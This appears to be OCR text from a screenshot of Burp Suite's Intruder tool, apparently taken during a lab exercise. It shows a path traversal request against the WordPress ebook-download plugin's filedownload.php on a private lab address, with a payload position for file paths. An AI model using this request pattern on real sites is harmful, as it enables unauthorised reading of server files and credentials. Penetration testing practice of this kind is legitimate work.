 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Battering ram
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../..§§ HTTP/1.1
2 Host: 10.10.11.125
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
Add §
Clear §
Auto §
Refresh